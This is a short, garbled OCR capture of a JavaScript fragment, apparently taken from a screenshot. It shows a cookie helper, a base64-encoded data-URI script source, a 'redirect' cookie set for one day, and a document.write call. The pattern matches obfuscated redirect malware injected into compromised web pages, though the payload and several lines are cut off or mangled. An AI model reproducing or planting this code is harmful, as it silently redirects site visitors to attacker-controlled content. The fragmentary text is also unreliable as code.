
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=
path=/;
expires=”+date.toGMTString(),document.write(”)}